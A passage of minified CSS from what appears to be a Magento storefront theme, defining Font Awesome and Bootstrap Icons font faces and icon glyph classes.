oomla{--fa:"\f1aa"}.fa-mastodon{--fa:"\f4f6"}.fa-airbnb{--fa:"\f834"}.fa-wolf-pack-battalion{--fa:"\f514"}.fa-buy-n-large{--fa:"\f8a6"}.fa-gulp{--fa:"\f3ae"}.fa-creative-commons-sampling-plus{--fa:"\f4f1"}.fa-strava{--fa:"\f428"}.fa-ember{--fa:"\f423"}.fa-canadian-maple-leaf{--fa:"\f785"}.fa-teamspeak{--fa:"\f4f9"}.fa-pushed{--fa:"\f3e1"}.fa-wordpress-simple{--fa:"\f411"}.fa-nutritionix{--fa:"\f3d6"}.fa-wodu{--fa:"\e088"}.fa-google-pay{--fa:"\e079"}.fa-intercom{--fa:"\f7af"}.fa-zhihu{--fa:"\f63f"}.fa-korvue{--fa:"\f42f"}.fa-pix{--fa:"\e43a"}.fa-steam-symbol{--fa:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-regular-400.woff2) format("woff2"),url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-solid-900.woff2) format("woff2"),url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-brands-400.woff2) format("woff2"),url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-solid-900.woff2) format("woff2"),url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-regular-400.woff2) format("woff2"),url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-solid-900.woff2) format("woff2"),url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-brands-400.woff2) format("woff2"),url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-regular-400.woff2) format("woff2"),url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-v4compatibility.woff2) format("woff2"),url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}/*!
 * Bootstrap Icons v1.13.1 (https://icons.getbootstrap.com/)
 * Copyright 2019-2024 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/icons/blob/main/LICENSE)
 */
@font-face{font-display:block;font-family:"bootstrap-icons";src:url("../../frontend/MageBig/martfury_custom/en_US/css/fonts/bootstrap-icons.woff2?e34853135f9e39acf64315236852cd5a") format("woff2"),url("../../frontend/MageBig/martfury_custom/en_US/css/fonts/bootstrap-icons.woff?e34853135f9e39acf64315236852cd5a") format("woff")}.bi:before,[class^=bi-]:before,[class*=" bi-"]:before{display:inline-block;font-family:bootstrap-icons !important;font-style:normal;font-weight:400 !important;font-variant:normal;text-transform:none;line-height:1;vertical-align:-.125em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bi-123:before{content:"\f67f"}.bi-alarm-fill:before{content:"\f101"}.bi-alarm:before{content:"\f102"}.bi-align-bottom:before{content:"\f103"}.bi-align-center:before{content:"\f104"}.bi-align-end:before{content:"\f105"}.bi-align-middle:before{content:"\f106"}.bi-align-start:before{content:"\f107"}.bi-align-top:before{content:"\f108"}.bi-alt:before{content:"\f109"}.bi-app-indicator:before{content:"\f10a"}.bi-app:before{content:"\f10b"}.bi-archive-fill:before{content:"\f10c"}.bi-archive:before{content:"\f10d"}.bi-arrow-90deg-down:before{content:"\f10e"}.bi-arrow-90deg-left:before{content:"\f10f"}.bi-arrow-90deg-right:before{content:"\f110"}.bi-arrow-90deg-up:before{content:"\f111"}.bi-arrow-bar-down:before{content:"\f112"}.bi-arrow-bar-left:before{content:"\f113"}.bi-arrow-bar-right:before{content:"\f114"}.bi-arrow-bar-up:before{content:"\f115"}.bi-arrow-clockwise:before{content:"\f116"}.bi-arrow-counterclockwise:before{content:"\f117"}.bi-arrow-down-circle-fill:before{content:"\f118"}.bi-arrow-down-circle:before{content:"\f119"}.bi-arrow-down-left-circle-fill:before{content:"\f11a"}.bi-arrow-down-left-circle:before{content:"\f11b"}.bi-arrow-down-left-square-fill:before{content:"\f11c"}.bi-arrow-down-left-square:before{content:"\f11d"}.bi-arrow-down-left:before{content:"\f11e"}.bi-arrow-down-right-circle-fill:before{content:"\f11f"}.bi-arrow-down-right-circle:before{content:"\f120"}.bi-arrow-down-right-square-fill:before{content:"\f121"}.bi-arrow-down-right-square:before{content:"\f122"}.bi-arrow-down-right:before{content:"\f123"}.bi-arrow-down-short:before{content:"\f124"}.bi-arrow-down-square-fill:before{content:"\f125"}.bi-arrow-down-square:before{content:"\f126"}.bi-arrow-down-up:before{content:"\f127"}.bi-arrow-down:before{content:"\f128"}.bi-arrow-left-circle-fill:before{content:"\f129"}.bi-arrow-left-circle:before{content:"\f12a"}.bi-arrow-left-right:before{content:"\f12b"}.bi-arrow-left-short:before{content:"\f12c"}.bi-arrow-left-square-fill:before{content:"\f12d"}.bi-arrow-left-square:before{content:"\f12e"}.bi-arrow-left:before{content:"\f12f"}.bi-arrow-repeat:before{content:"\f130"}.bi-arrow-return-left:before{content:"\f131"}.bi-arrow-return-right:before{content:"\f132"}.bi-arrow-right-circle-fill:before{content:"\f133"}.bi-arrow-right-circle:before{content:"\f134"}.bi-arrow-right-short:before{content:"\f135"}.bi-arrow-right-square-fill:before{content:"\f136"}.bi-arrow-right-square:before{content:"\f137"}.bi-arrow-right:before{content:"\f138"}.bi-arrow-up-circle-fill:before{content:"\f139"}.bi-arrow-up-circle:before{content:"\f13a"}.bi-arrow-up-left-circle-fill:before{content:"\f13b"}.bi-arrow-up-left-circle:before{content:"\f13c"}.bi-arrow-up-left-square-fill:before{content:"\f13d"}.bi-arrow-up-left-square:before{content:"\f13e"}.bi-arrow-up-left:before{content:"\f13f"}.bi-arrow-up-right-circle-fill:before{content:"\f140"}.bi-arrow-up-right-circle:before{content:"\f141"}.bi-arrow-up-right-square-fill:before{content:"\f142"}.bi-arrow-up-right-square:before{content:"\f143"}.bi-arrow-up-right:before{content:"\f144"}.bi-arrow-up-short:before{content:"\f145"}.bi-arrow-up-square-fill:before{content:"\f146"}.bi-arrow-up-square:before{content:"\f147"}.bi-arrow-up:before{content:"\f148"}.bi-arrows-angle-contract:before{content:"\f149"}.bi-arrows-angle-expand:before{content:"\f14a"}.bi-arrows-collapse:before{content:"\f14b"}.bi-arrows-expand:before{content:"\f14c"}.bi-arrows-fullscreen:before{content:"\f14d"}.bi-arrows-move:before{content:"\f14e"}.bi-aspect-ratio-fill:before{content:"\f14f"}.bi-aspect-ratio:before{content:"\f150"}.bi-asterisk:before{content:"\f151"}.bi-at:before{content:"\f152"}.bi-award-fill:before{content:"\f153"}.bi-award:before{content:"\f154"}.bi-back:before{content:"\f155"}.bi-backspace-fill:before{content:"\f156"}.bi-backspace-reverse-fill:before{content:"\f157"}.bi-backspace-reverse:before{content:"\f158"}.bi-backspace:before{content:"\f159"}.bi-badge-3d-fill:before{content:"\f15a"}.bi-badge-3d:before{content:"\f15b"}.bi-badge-4k-fill:before{content:"\f15c"}.bi-badge-4k:before{content:"\f15d"}.bi-badge-8k-fill:before{content:"\f15e"}.bi-badge-8k:before{content:"\f15f"}.bi-badge-ad-fill:before{content:"\f160"}.bi-badge-ad:before{content:"\f161"}.bi-badge-ar-fill:before{content:"\f162"}.bi-badge-ar:before{content:"\f163"}.bi-badge-cc-fill:before{content:"\f164"}.bi-badge-cc:before{content:"\f165"}.bi-badge-hd-fill:before{content:"\f166"}.bi-badge-hd:before{content:"\f167"}.bi-badge-tm-fill:before{content:"\f168"}.bi-badge-tm:before{content:"\f169"}.bi-badge-vo-fill:before{content:"\f16a"}.bi-badge-vo:before{content:"\f16b"}.bi-badge-vr-fill:before{content:"\f16c"}.bi-badge-vr:before{content:"\f16d"}.bi-badge-wc-fill:before{content:"\f16e"}.bi-badge-wc:before{content:"\f16f"}.bi-bag-check-fill:before{content:"\f170"}.bi-bag-check:before{content:"\f171"}.bi-bag-dash-fill:before{content:"\f172"}.bi-bag-dash:before{content:"\f173"}.bi-bag-fill:before{content:"\f174"}.bi-bag-plus-fill:before{content:"\f175"}.bi-bag-plus:before{content:"\f176"}.bi-bag-x-fill:before{content:"\f177"}.bi-bag-x:before{content:"\f178"}.bi-bag:before{content:"\f179"}.bi-bar-chart-fill:before{content:"\f17a"}.bi-bar-chart-line-fill:before{content:"\f17b"}.bi-bar-chart-line:before{content:"\f17c"}.bi-bar-chart-steps:before{content:"\f17d"}.bi-bar-chart:before{content:"\f17e"}.bi-basket-fill:before{content:"\f17f"}.bi-basket:before{content:"\f180"}.bi-basket2-fill:before{content:"\f181"}.bi-basket2:before{content:"\f182"}.bi-basket3-fill:before{content:"\f183"}.bi-basket3:before{content:"\f184"}.bi-battery-charging:before{content:"\f185"}.bi-battery-full:before{content:"\f186"}.bi-battery-half:before{content:"\f187"}.bi-battery:before{content:"\f188"}.bi-bell-fill:before{content:"\f189"}.bi-bell:before{content:"\f18a"}.bi-bezier:before{content:"\f18b"}.bi-bezier2:before{content:"\f18c"}.bi-bicycle:before{content:"\f18d"}.bi-binoculars-fill:before{content:"\f18e"}.bi-binoculars:before{content:"\f18f"}.bi-blockquote-left:before{content:"\f190"}.bi-blockquote-right:before{content:"\f191"}.bi-book-fill:before{content:"\f192"}.bi-book-half:before{content:"\f193"}.bi-book:before{content:"\f194"}.bi-bookmark-check-fill:before{content:"\f195"}.bi-bookmark-check:before{content:"\f196"}.bi-bookmark-dash-fill:before{content:"\f197"}.bi-bookmark-dash:before{content:"\f198"}.bi-bookmark-fill:before{content:"\f199"}.bi-bookmark-heart-fill:before{content:"\f19a"}.bi-bookmark-heart:before{content:"\f19b"}.bi-bookmark-plus-fill:before{content:"\f19c"}.bi-bookmark-plus:before{content:"\f19d"}.bi-bookmark-star-fill:before{content:"\f19e"}.bi-bookmark-star:before{content:"\f19f"}.bi-bookmark-x-fill:before{content:"\f1a0"}.bi-bookmark-x:before{content:"\f1a1"}.bi-bookmark:before{content:"\f1a2"}.bi-bookmarks-fill:before{content:"\f1a3"}.bi-bookmarks:before{content:"\f1a4"}.bi-bookshelf:before{content:"\f1a5"}.bi-bootstrap-fill:before{content:"\f1a6"}.bi-bootstrap-reboot:before{content:"\f1a7"}.bi-bootstrap:before{content:"\f1a8"}.bi-border-all:before{content:"\f1a9"}.bi-border-bottom:before{content:"\f1aa"}.bi-border-center:before{content:"\f1ab"}.bi-border-inner:before{content:"\f1ac"}.bi-border-left:before{content:"\f1ad"}.bi-border-middle:before{content:"\f1ae"}.bi-border-outer:before{content:"\f1af"}.bi-border-right:before{content:"\f1b0"}.bi-border-style:before{content:"\f1b1"}.bi-border-top:before{content:"\f1b2"}.bi-border-width:before{content:"\f1b3"}.bi-border:before{content:"\f1b4"}.bi-bounding-box-circles:before{content:"\f1b5"}.bi-bounding-box:before{content:"\f1b6"}.bi-box-arrow-down-left:before{content:"\f1b7"}.bi-box-arrow-down-right:before{content:"\f1b8"}.bi-box-arrow-down:before{content:"\f1b9"}.bi-box-arrow-in-down-left:before{content:"\f1ba"}.bi-box-arrow-in-down-right:before{content:"\f1bb"}.bi-box-arrow-in-down:before{content:"\f1bc"}.bi-box-arrow-in-left:before{content:"\f1bd"}.bi-box-arrow-in-right:before{content:"\f1be"}.bi-box-arrow-in-up-left:before{content:"\f1bf"}.bi-box-arrow-in-up-right:before{content:"\f1c0"}.bi-box-arrow-in-up:before{content:"\f1c1"}.bi-box-arrow-left:before{content:"\f1c2"}.bi-box-arrow-right:before{content:"\f1c3"}.bi-box-arrow-up-left:before{content:"\f1c4"}.bi-box-arrow-up-right:before{content:"\f1c5"}.bi-box-arrow-up:before{content:"\f1c6"}.bi-box-seam:before{content:"\f1c7"}.bi-box:before{content:"\f1c8"}.bi-braces:before{content:"\f1c9"}.bi-bricks:before{content:"\f1ca"}.bi-briefcase-fill:before{content:"\f1cb"}.bi-briefcase:before{content:"\f1cc"}.bi-brightness-alt-high-fill:before{content:"\f1cd"}.bi-brightness-alt-high:before{content:"\f1ce"}.bi-brightness-alt-low-fill:before{content:"\f1cf"}.bi-brightness-alt-low:before{content:"\f1d0"}.bi-brightness-high-fill:before{content:"\f1d1"}.bi-brightness-high:before{content:"\f1d2"}.bi-brightness-low-fill:before{content:"\f1d3"}.bi-brightness-low:before{content:"\f1d4"}.bi-broadcast-pin:before{content:"\f1d5"}.bi-broadcast:before{content:"\f1d6"}.bi-brush-fill:before{content:"\f1d7"}.bi-brush:before{content:"\f1d8"}.bi-bucket-fill:before{content:"\f1d9"}.bi-bucket:before{content:"\f1da"}.bi-bug-fill:before{content:"\f1db"}.bi-bug:before{content:"\f1dc"}.bi-building:before{content:"\f1dd"}.bi-bullseye:before{content:"\f1de"}.bi-calculator-fill:before{content:"\f1df"}.bi-calculator:before{content:"\f1e0"}.bi-calendar-check-fill:before{content:"\f1e1"}.bi-calendar-check:before{content:"\f1e2"}.bi-calendar-date-fill:before{content:"\f1e3"}.bi-calendar-date:before{content:"\f1e4"}.bi-calendar-day-fill:before{content:"\f1e5"}.bi-calendar-day:before{content:"\f1e6"}.bi-calendar-event-fill:before{content:"\f1e7"}.bi-calendar-event:before{content:"\f1e8"}.bi-calendar-fill:before{content:"\f1e9"}.bi-calendar-minus-fill:before{content:"\f1ea"}.bi-calendar-minus:before{content:"\f1eb"}.bi-calendar-month-fill:before{content:"\f1ec"}.bi-calendar-month:before{content:"\f1ed"}.bi-calendar-plus-fill:before{content:"\f1ee"}.bi-calendar-plus:before{content:"\f1ef"}.bi-calendar-range-fill:before{content:"\f1f0"}.bi-calendar-range:before{content:"\f1f1"}.bi-calendar-week-fill:before{content:"\f1f2"}.bi-calendar-week:before{content:"\f1f3"}.bi-calendar-x-fill:before{content:"\f1f4"}.bi-calendar-x:before{content:"\f1f5"}.bi-calendar:before{content:"\f1f6"}.bi-calendar2-check-fill:before{content:"\f1f7"}.bi-calendar2-check:before{content:"\f1f8"}.bi-calendar2-date-fill:before{content:"\f1f9"}.bi-calendar2-date:before{content:"\f1fa"}.bi-calendar2-day-fill:before{content:"\f1fb"}.bi-calendar2-day:before{content:"\f1fc"}.bi-calendar2-event-fill:before{content:"\f1fd"}.bi-calendar2-event:before{content:"\f1fe"}.bi-calendar2-fill:before{content:"\f1ff"}.bi-calendar2-minus-fill:before{content:"\f200"}.bi-calendar2-minus:before{content:"\f201"}.bi-calendar2-month-fill:before{content:"\f202"}.bi-calendar2-month:before{content:"\f203"}.bi-calendar2-plus-fill:before{content:"\f204"}.bi-calendar2-plus:before{content:"\f205"}.bi-calendar2-range-fill:before{content:"\f206"}.bi-calendar2-range:before{content:"\f207"}.bi-calendar2-week-fill:before{content:"\f208"}.bi-calendar2-week:before{content:"\f209"}.bi-calendar2-x-fill:before{content:"\f20a"}.bi-calendar2-x:before{content:"\f20b"}.bi-calendar2:before{content:"\f20c"}.bi-calendar3-event-fill:before{content:"\f20d"}.bi-calendar3-event:before{content:"\f20e"}.bi-calendar3-fill:before{content:"\f20f"}.bi-calendar3-range-fill:before{content:"\f210"}.bi-calendar3-range:before{content:"\f211"}.bi-calendar3-week-fill:before{content:"\f212"}.bi-calendar3-week:before{content:"\f213"}.bi-calendar3:before{content:"\f214"}.bi-calendar4-event:before{content:"\f215"}.bi-calendar4-range:before{content:"\f216"}.bi-calendar4-week:before{content:"\f217"}.bi-calendar4:before{content:"\f218"}.bi-camera-fill:before{content:"\f219"}.bi-camera-reels-fill:before{content:"\f21a"}.bi-camera-reels:before{content:"\f21b"}.bi-camera-video-fill:before{content:"\f21c"}.bi-camera-video-off-fill:before{content:"\f21d"}.bi-camera-video-off:before{content:"\f21e"}.bi-camera-video:before{content:"\f21f"}.bi-camera:before{content:"\f220"}.bi-camera2:before{content:"\f221"}.bi-capslock-fill:before{content:"\f222"}.bi-capslock:before{content:"\f223"}.bi-card-checklist:before{content:"\f224"}.bi-card-heading:before{content:"\f225"}.bi-card-image:before{content:"\f226"}.bi-card-list:before{content:"\f227"}.bi-card-text:before{content:"\f228"}.bi-caret-down-fill:before{content:"\f229"}.bi-caret-down-square-fill:before{content:"\f22a"}.bi-caret-down-square:before{content:"\f22b"}.bi-caret-down:before{content:"\f22c"}.bi-caret-left-fill:before{content:"\f22d"}.bi-caret-left-square-fill:before{content:"\f22e"}.bi-caret-left-square:before{content:"\f22f"}.bi-caret-left:before{content:"\f230"}.bi-caret-right-fill:before{content:"\f231"}.bi-caret-right-square-fill:before{content:"\f232"}.bi-caret-right-square:before{content:"\f233"}.bi-caret-right:before{content:"\f234"}.bi-caret-up-fill:before{content:"\f235"}.bi-caret-up-square-fill:before{content:"\f236"}.bi-caret-up-square:before{content:"\f237"}.bi-caret-up:before{content:"\f238"}.bi-cart-check-fill:before{content:"\f239"}.bi-cart-check:before{content:"\f23a"}.bi-cart-dash-fill:before{content:"\f23b"}.bi-cart-dash:before{content:"\f23c"}.bi-cart-fill:before{content:"\f23d"}.bi-cart-plus-fill:before{content:"\f23e"}.bi-cart-plus:before{content:"\f23f"}.bi-cart-x-fill:before{content:"\f240"}.bi-cart-x:before{content:"\f241"}.bi-cart:before{content:"\f242"}.bi-cart2:before{content:"\f243"}.bi-cart3:before{content:"\f244"}.bi-cart4:before{content:"\f245"}.bi-cash-stack:before{content:"\f246"}.bi-cash:before{content:"\f247"}.bi-cast:before{content:"\f248"}.bi-chat-dots-fill:before{content:"\f249"}.bi-chat-dots:before{content:"\f24a"}.bi-chat-fill:before{content:"\f24b"}.bi-chat-left-dots-fill:before{content:"\f24c"}.bi-chat-left-dots:before{content:"\f24d"}.bi-chat-left-fill:before{content:"\f24e"}.bi-chat-left-quote-fill:before{content:"\f24f"}.bi-chat-left-quote:before{content:"\f250"}.bi-chat-left-text-fill:before{content:"\f251"}.bi-chat-left-text:before{content:"\f252"}.bi-chat-left:before{content:"\f253"}.bi-chat-quote-fill:before{content:"\f254"}.bi-chat-quote:before{content:"\f255"}.bi-chat-right-dots-fill:before{content:"\f256"}.bi-chat-right-dots:before{content:"\f257"}.bi-chat-right-fill:before{content:"\f258"}.bi-chat-right-quote-fill:before{content:"\f259"}.bi-chat-right-quote:before{content:"\f25a"}.bi-chat-right-text-fill:before{content:"\f25b"}.bi-chat-right-text:before{content:"\f25c"}.bi-chat-right:before{content:"\f25d"}.bi-chat-square-dots-fill:before{content:"\f25e"}.bi-chat-square-dots:before{content:"\f25f"}.bi-chat-square-fill:before{content:"\f260"}.bi-chat-square-quote-fill:before{content:"\f261"}.bi-chat-square-quote:before{content:"\f262"}.bi-chat-square-text-fill:before{content:"\f263"}.bi-chat-square-text:before{content:"\f264"}.bi-chat-square:before{content:"\f265"}.bi-chat-text-fill:before{content:"\f266"}.bi-chat-text:before{content:"\f267"}.bi-chat:before{content:"\f268"}.bi-check-all:before{content:"\f269"}.bi-check-circle-fill:before{content:"\f26a"}.bi-check-circle:before{content:"\f26b"}.bi-check-square-fill:before{content:"\f26c"}.bi-check-square:before{content:"\f26d"}.bi-check:before{content:"\f26e"}.bi-check2-all:before{content:"\f26f"}.bi-check2-circle:before{content:"\f270"}.bi-check2-square:before{content:"\f271"}.bi-check2:before{content:"\f272"}.bi-chevron-bar-contract:before{content:"\f273"}.bi-chevron-bar-down:before{content:"\f274"}.bi-chevron-bar-expand:before{content:"\f275"}.bi-chevron-bar-left:before{content:"\f276"}.bi-chevron-bar-right:before{content:"\f277"}.bi-chevron-bar-up:before{content:"\f278"}.bi-chevron-compact-down:before{content:"\f279"}.bi-chevron-compact-left:before{content:"\f27a"}.bi-chevron-compact-right:before{content:"\f27b"}.bi-chevron-compact-up:before{content:"\f27c"}.bi-chevron-contract:before{content:"\f27d"}.bi-chevron-double-down:before{content:"\f27e"}.bi-chevron-double-left:before{content:"\f27f"}.bi-chevron-double-right:before{content:"\f280"}.bi-chevron-double-up:before{content:"\f281"}.bi-chevron-down:before{content:"\f282"}.bi-chevron-expand:before{content:"\f283"}.bi-chevron-left:before{content:"\f284"}.bi-chevron-right:before{content:"\f285"}.bi-chevron-up:before{content:"\f286"}.bi-circle-fill:before{content:"\f287"}.bi-circle-half:before{content:"\f288"}.bi-circle-square:before{content:"\f289"}.bi-circle:before{content:"\f28a"}.bi-clipboard-check:before{content:"\f28b"}.bi-clipboard-data:before{content:"\f28c"}.bi-clipboard-minus:before{content:"\f28d"}.bi-clipboard-plus:before{content:"\f28e"}.bi-clipboard-x:before{content:"\f28f"}.bi-clipboard:before{content:"\f290"}.bi-clock-fill:before{content:"\f291"}.bi-clock-history:before{content:"\f292"}.bi-clock:before{content:"\f293"}.bi-cloud-arrow-down-fill:before{content:"\f294"}.bi-cloud-arrow-down:before{content:"\f295"}.bi-cloud-arrow-up-fill:before{content:"\f296"}.bi-cloud-arrow-up:before{content:"\f297"}.bi-cloud-check-fill:before{content:"\f298"}.bi-cloud-check:before{content:"\f299"}.bi-cloud-download-fill:before{content:"\f29a"}.bi-cloud-download:before{content:"\f29b"}.bi-cloud-drizzle-fill:before{content:"\f29c"}.bi-cloud-drizzle:before{content:"\f29d"}.bi-cloud-fill:before{content:"\f29e"}.bi-cloud-fog-fill:before{content:"\f29f"}.bi-cloud-fog:before{content:"\f2a0"}.bi-cloud-fog2-fill:before{content:"\f2a1"}.bi-cloud-fog2:before{content:"\f2a2"}.bi-cloud-hail-fill:before{content:"\f2a3"}.bi-cloud-hail:before{content:"\f2a4"}.bi-cloud-haze-fill:before{content:"\f2a6"}.bi-cloud-haze:before{content:"\f2a7"}.bi-cloud-haze2-fill:before{content:"\f2a8"}.bi-cloud-lightning-fill:before{content:"\f2a9"}.bi-cloud-lightning-rain-fill:before{content:"\f2aa"}.bi-cloud-lightning-rain:before{content:"\f2ab"}.bi-cloud-lightning:before{content:"\f2ac"}.bi-cloud-minus-fill:before{content:"\f2ad"}.bi-cloud-minus:before{content:"\f2ae"}.bi-cloud-moon-fill:before{content:"\f2af"}.bi-cloud-moon:before{content:"\f2b0"}.bi-cloud-plus-fill:before{content:"\f2b1"}.bi-cloud-plus:before{content:"\f2b2"}.bi-cloud-rain-fill:before{content:"\f2b3"}.bi-cloud-rain-heavy-fill:before{content:"\f2b4"}.bi-cloud-rain-heavy:before{content:"\f2b5"}.bi-cloud-rain:before{content:"\f2b6"}.bi-cloud-slash-fill:before{content:"\f2b7"}.bi-cloud-slash:before{content:"\f2b8"}.bi-cloud-sleet-fill:before{content:"\f2b9"}.bi-cloud-sleet:before{content:"\f2ba"}.bi-cloud-snow-fill:before{content:"\f2bb"}.bi-cloud-snow:before{content:"\f2bc"}.bi-cloud-sun-fill:before{content:"\f2bd"}.bi-cloud-sun:before{content:"\f2be"}.bi-cloud-upload-fill:before{content:"\f2bf"}.bi-cloud-upload:before{content:"\f2c0"}.bi-cloud:before{content:"\f2c1"}.bi-clouds-fill:before{content:"\f2c2"}.bi-clouds:before{content:"\f2c3"}.bi-cloudy-fill:before{content:"\f2c4"}.bi-cloudy:before{content:"\f2c5"}.bi-code-slash:before{content:"\f2c6"}.bi-code-square:before{content:"\f2c7"}.bi-code:before{content:"\f2c8"}.bi-collection-fill:before{content:"\f2c9"}.bi-collection-play-fill:before{content:"\f2ca"}.bi-collection-play:before{content:"\f2cb"}.bi-collection:before{content:"\f2cc"}.bi-columns-gap:before{content:"\f2cd"}.bi-columns:before{content:"\f2ce"}.bi-command:before{content:"\f2cf"}.bi-compass-fill:before{content:"\f2d0"}.bi-compass:before{content:"\f2d1"}.bi-cone-striped:before{content:"\f2d2"}.bi-cone:before{content:"\f2d3"}.bi-controller:before{content:"\f2d4"}.bi-cpu-fill:before{content:"\f2d5"}.bi-cpu:before{content:"\f2d6"}.bi-credit-card-2-back-fill:before{content:"\f2d7"}.bi-credit-card-2-back:before{content:"\f2d8"}.bi-credit-card-2-front-fill:before{content:"\f2d9"}.bi-credit-card-2-front:before{content:"\f2da"}.bi-credit-card-fill:before{content:"\f2db"}.bi-credit-card:before{content:"\f2dc"}.bi-crop:before{content:"\f2dd"}.bi-cup-fill:before{content:"\f2de"}.bi-cup-straw:before{content:"\f2df"}.bi-cup:before{content:"\f2e0"}.bi-cursor-fill:before{content:"\f2e1"}.bi-cursor-text:before{content:"\f2e2"}.bi-cursor:before{content:"\f2e3"}.bi-dash-circle-dotted:before{content:"\f2e4"}.bi-dash-circle-fill:before{content:"\f2e5"}.bi-dash-circle:before{content:"\f2e6"}.bi-dash-square-dotted:before{content:"\f2e7"}.bi-dash-square-fill:before{content:"\f2e8"}.bi-dash-square:before{content:"\f2e9"}.bi-dash:before{content:"\f2ea"}.bi-diagram-2-fill:before{content:"\f2eb"}.bi-diagram-2:before{content:"\f2ec"}.bi-diagram-3-fill:before{content:"\f2ed"}.bi-diagram-3:before{content:"\f2ee"}.bi-diamond-fill:before{content:"\f2ef"}.bi-diamond-half:before{content:"\f2f0"}.bi-diamond:before{content:"\f2f1"}.bi-dice-1-fill:before{content:"\f2f2"}.bi-dice-1:before{content:"\f2f3"}.bi-dice-2-fill:before{content:"\f2f4"}.bi-dice-2:before{content:"\f2f5"}.bi-dice-3-fill:before{content:"\f2f6"}.bi-dice-3:before{content:"\f2f7"}.bi-dice-4-fill:before{content:"\f2f8"}.bi-dice-4:before{content:"\f2f9"}.bi-dice-5-fill:before{content:"\f2fa"}.bi-dice-5:before{content:"\f2fb"}.bi-dice-6-fill:before{content:"\f2fc"}.bi-dice-6:before{content:"\f2fd"}.bi-disc-fill:before{content:"\f2fe"}.bi-disc:before{content:"\f2ff"}.bi-discord:before{content:"\f300"}.bi-display-fill:before{content:"\f301"}.bi-display:before{content:"\f302"}.bi-distribute-horizontal:before{content:"\f303"}.bi-distribute-vertical:before{content:"\f304"}.bi-door-closed-fill:before{content:"\f305"}.bi-door-closed:before{content:"\f306"}.bi-door-open-fill:before{content:"\f307"}.bi-door-open:before{content:"\f308"}.bi-dot:before{content:"\f309"}.bi-download:before{content:"\f30a"}.bi-droplet-fill:before{content:"\f30b"}.bi-droplet-half:before{content:"\f30c"}.bi-droplet:before{content:"\f30d"}.bi-earbuds:before{content:"\f30e"}.bi-easel-fill:before{content:"\f30f"}.bi-easel:before{content:"\f310"}.bi-egg-fill:before{content:"\f311"}.bi-egg-fried:before{content:"\f312"}.bi-egg:before{content:"\f313"}.bi-eject-fill:before{content:"\f314"}.bi-eject:before{content:"\f315"}.bi-emoji-angry-fill:before{content:"\f316"}.bi-emoji-angry:before{content:"\f317"}.bi-emoji-dizzy-fill:before{content:"\f318"}.bi-emoji-dizzy:before{content:"\f319"}.bi-emoji-expressionless-fill:before{content:"\f31a"}.bi-emoji-expressionless:before{content:"\f31b"}.bi-emoji-frown-fill:before{content:"\f31c"}.bi-emoji-frown:before{content:"\f31d"}.bi-emoji-heart-eyes-fill:before{content:"\f31e"}.bi-emoji-heart-eyes:before{content:"\f31f"}.bi-emoji-laughing-fill:before{content:"\f320"}.bi-emoji-laughing:before{content:"\f321"}.bi-emoji-neutral-fill:before{content:"\f322"}.bi-emoji-neutral:before{content:"\f323"}.b